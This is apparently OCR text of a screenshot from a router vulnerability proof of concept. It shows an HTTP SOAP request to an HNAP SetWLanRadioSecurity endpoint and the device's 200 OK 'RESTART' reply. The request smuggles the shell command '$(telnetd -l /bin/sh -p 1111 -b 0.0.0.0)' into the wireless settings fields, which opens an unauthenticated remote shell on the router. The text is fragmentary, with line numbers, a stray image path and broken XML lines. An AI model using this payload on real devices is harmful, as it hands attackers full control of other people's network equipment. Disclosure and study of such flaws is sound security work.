 14 Cookie: uid=Pnt8v1cG
15 Connection: close
16
17 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWLanRadioSecurity xmlns="http://purenetworks.com/HNAP1/">
<RadioID>
RADIO_2.4GHz_Guest
</RadioID>
<Enabled>
true
</Enabled>
<Type>
WPAORWPA2-PSK
</Type>
<Encryption>
TKIPORAES
</Encryption>
<KeyRenewal>
3600
</KeyRenewal>
<RadiusIP1>
</RadiusIP1>
<RadiusPort1>
</RadiusPort1>
<RadiusSecret1>
</RadiusSecret1>
<RadiusIP2>
</RadiusIP2>
<RadiusPort2>
</RadiusPort2>
<RadiusSecret2>
</RadiusSecret2>
$(telnetd -l /bin/sh -p 1111 -b 0.0.0.0) ------encrypt
<Key>
0cd1caf6599edfc73d7f383aa83964571fc9fedbcb8bdfeb1df9a342a84aee172a8227083b165ddadf1b
2316844c354e06752708b6165d20df1b77f6848f1e4e
</Key>
</SetWLanRadioSecurity>
</soap:Body>
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=Pnt8v1cG; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Wed, 25 Sep 2024 12:37:59 GMT
6 Server: T&W/1.00
7 Content-Length: 396
8
9
10 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xml
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetWLanRadioSecurityResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetWLanRadioSecurityResult>
RESTART
</SetWLanRadioSecurityResult>
13 </SetWLanRadioSecurityResponse>
14 </soap:Body>
15 </soap:Envelope>
16